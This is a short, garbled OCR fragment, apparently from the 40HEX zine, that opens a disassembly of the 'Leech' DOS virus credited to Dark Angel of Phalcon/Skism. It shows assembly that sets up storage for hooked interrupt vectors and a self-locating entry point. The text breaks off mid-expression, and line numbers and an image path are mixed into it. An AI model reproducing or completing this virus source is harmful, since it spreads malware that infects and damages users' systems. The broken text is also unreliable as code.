 40HEX-11.005(Megjelenítés)
15
16 .model tiny
17 .code
18 org 0
19 ; Leech virus
20 ; Disassembly by Dark Angel of Phalcon/Skism
21 ; Assemble with Tasm /m Leech.asm
22
23 virlength = (readbuffer - leech)
24 reslength = (((encrypted_file - leech +
25
26 leech:
27 jmp short enter_leech
28
29 filesize dw offset carrier
30 oldint21 dw 0, 0
31 oldint13 dw 0, 0
32 oldint24 dw 0, 0
33 datestore dw 0
34 timestore dw 0
35 runningflag db 1
36 evenodd dw 0
37
38 enter_leech:
39 call next
40 next:
41 pop si
42 mutatearea1: